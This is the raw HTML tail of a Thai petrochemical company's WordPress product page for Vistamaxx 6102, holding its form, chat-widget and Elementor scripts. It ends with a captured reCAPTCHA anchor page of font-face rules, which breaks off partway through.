<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='forminator-module-css-1070-css' href='https://www.unionpetrochemical.com/wp-content/uploads/forminator/1070_7772ae1fbaa9ced13c5966c55b0721df/css/style-1070.css?ver=1662444687' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://www.unionpetrochemical.com/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.38.1' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://www.unionpetrochemical.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.38.1' media='all' />
<link rel='stylesheet' id='forminator-grid-default-css' href='https://www.unionpetrochemical.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.open.min.css?ver=1.38.1' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://www.unionpetrochemical.com/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://www.unionpetrochemical.com/wp-includes/css/buttons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='forminator-module-css-3504-css' href='https://www.unionpetrochemical.com/wp-content/uploads/forminator/3504_15b85c5a0be23fd9523bc690def4e941/css/style-3504.css?ver=1662444563' media='all' />
<link rel='stylesheet' id='forminator-forms-material-base-css' href='https://www.unionpetrochemical.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-material.base.min.css?ver=1.38.1' media='all' />
<link rel='stylesheet' id='forminator-forms-material-select2-css' href='https://www.unionpetrochemical.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-material.select2.min.css?ver=1.38.1' media='all' />
<link rel='stylesheet' id='forminator-forms-material-full-css' href='https://www.unionpetrochemical.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-material.full.min.css?ver=1.38.1' media='all' />
<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https:\/\/www.unionpetrochemical.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"5ff2c14009","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_icon_color":"#ffffff","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"1016de9f1e","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+6628818288","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+6628818288","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"1016de9f1e","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/103291375554156","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/103291375554156","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"1016de9f1e","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
</script>
<script src="https://www.unionpetrochemical.com/wp-content/plugins/chaty/js/cht-front-script.js?ver=3.3.41649063401" id="chaty-front-end-js" defer data-wp-strategy="defer"></script>
<script src="https://www.unionpetrochemical.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.unionpetrochemical.com/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.38.1" id="forminator-jquery-validate-js"></script>
<script src="https://www.unionpetrochemical.com/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.38.1" id="forminator-form-js"></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https:\/\/www.unionpetrochemical.com\/wp-admin\/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https:\/\/www.unionpetrochemical.com\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
var ForminatorFront = {"ajaxUrl":"https:\/\/www.unionpetrochemical.com\/wp-admin\/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https:\/\/www.unionpetrochemical.com\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
</script>
<script src="https://www.unionpetrochemical.com/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.38.1" id="forminator-front-scripts-js"></script>
<script src="https://www.unionpetrochemical.com/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.38.1" id="forminator-intlTelInput-js"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=th&amp;onload=forminator_render_captcha&amp;render=explicit&amp;ver=1.38.1" id="forminator-google-recaptcha-js"></script>
<script src="https://www.unionpetrochemical.com/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.38.1" id="forminator-select2-js"></script>
<script src="https://www.unionpetrochemical.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.unionpetrochemical.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.unionpetrochemical.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":701,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":700,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.26.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.unionpetrochemical.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.unionpetrochemical.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.unionpetrochemical.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d6787ff9c7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":700,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4263,"title":"Vistamaxx%E2%84%A2%206102%20%E2%80%93%20%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%A9%E0%B8%B1%E0%B8%97%20%E0%B8%A2%E0%B8%B9%E0%B9%80%E0%B8%99%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%99%20%E0%B8%9B%E0%B8%B4%E0%B9%82%E0%B8%95%E0%B8%A3%E0%B9%80%E0%B8%84%E0%B8%A1%E0%B8%B5%E0%B8%84%E0%B8%AD%E0%B8%A5%20%E0%B8%88%E0%B8%B3%E0%B8%81%E0%B8%B1%E0%B8%94%20%28%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%8A%E0%B8%99%29","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.unionpetrochemical.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.3" id="elementor-frontend-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript">jQuery(function() {jQuery.ajax({url: 'https://www.unionpetrochemical.com/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "1070",},success: function (response) {jQuery('#forminator-module-1070 #forminator_nonce').val( response.data );}});})</script><script type="text/javascript">jQuery(function() {jQuery.ajax({url: 'https://www.unionpetrochemical.com/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "3504",},success: function (response) {jQuery('#forminator-module-3504 #forminator_nonce').val( response.data );}});})</script>		<script type="text/javascript">
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[1070] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false};

				var runForminatorFront = function () {
					jQuery('#forminator-module-1070[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"phone-1\": {\"required\": true,\"trim\": true,},\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n\"text-1\": {\"required\": true,},\"select-1\": \"required\",\"select-2\": \"required\",\"text-3\": {\"required\": true,},\"select-3\": \"required\",","messages":"\"name-1\": \"Name\",\n\"phone-1\": {\n\"required\": \"This field is required. Please input a phone number.\",\n\"trim\": \"This field is required. Please input a phone number.\",\n\"phone\": \"Please enter a valid phone number.\",\n},\n\"email-1\": {\n\"required\": \"This field is required. Please input a valid email.\",\n\"emailWP\": \"This is not a valid email.\",\n\"email\": \"This is not a valid email.\",\n},\n\"text-1\": {\"required\": \"Company\",\n},\"select-1\": \"Business\",\n\"select-2\": \"Type\",\n\"text-3\": {\"required\": \"Product\",\n},\"select-3\": \"This field is required. Please select a value.\",\n","conditions":{"fields":[],"relations":{"name-1":[],"phone-1":[],"email-1":[],"text-1":[],"text-2":[],"select-1":[],"select-2":[],"text-3":[],"select-3":[],"textarea-1":[],"captcha-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/www.unionpetrochemical.com\/th\/product\/vistamaxx-6102-th","form_id":1070},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
				if (typeof ForminatorFormNewTabRedirect !== 'undefined') {
					var forminatorFront = ForminatorFormNewTabRedirect.url;
					if (typeof forminatorFront !== 'undefined') {
						window.open(ForminatorFormNewTabRedirect.url, '_blank');
					}
				}
			});
		</script>
				<script type="text/javascript">
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[3504] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false};

				var runForminatorFront = function () {
					jQuery('#forminator-module-3504[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"phone-1\": {\"required\": true,\"trim\": true,},\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n\"text-1\": {\"required\": true,},\"select-1\": \"required\",\"select-2\": \"required\",\"text-3\": {\"required\": true,},\"text-4\": {\"required\": true,},","messages":"\"name-1\": \"\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\",\n\"phone-1\": {\n\"required\": \"\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\",\n\"trim\": \"\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\",\n\"phone\": \"Please enter a valid phone number.\",\n},\n\"email-1\": {\n\"required\": \"\u0e2d\u0e35\u0e40\u0e21\u0e25\",\n\"emailWP\": \"This is not a valid email.\",\n\"email\": \"This is not a valid email.\",\n},\n\"text-1\": {\"required\": \"\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17\",\n},\"select-1\": \"\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21\",\n\"select-2\": \"\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e17\u0e35\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\",\n\"text-3\": {\"required\": \"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2a\u0e19\u0e43\u0e08\",\n},\"text-4\": {\"required\": \"\u0e1b\u0e23\u0e34\u0e21\u0e32\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e19\u0e43\u0e08\",\n},","conditions":{"fields":[],"relations":{"name-1":[],"phone-1":[],"email-1":[],"text-1":[],"text-2":[],"select-1":[],"select-2":[],"text-3":[],"text-4":[],"textarea-1":[],"captcha-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/www.unionpetrochemical.com\/th\/product\/vistamaxx-6102-th","form_id":3504},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
				if (typeof ForminatorFormNewTabRedirect !== 'undefined') {
					var forminatorFront = ForminatorFormNewTabRedirect.url;
					if (typeof forminatorFront !== 'undefined') {
						window.open(ForminatorFormNewTabRedirect.url, '_blank');
					}
				}
			});
		</script>
		                             
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeX6_EfAAAAADjY9UDp91NC_YopILJKWB7tbRJ7&co=aHR0cHM6Ly93d3cudW5pb25wZXRyb2NoZW1pY2FsLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=1hp3f5wp5ffq
body_size: 46409
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
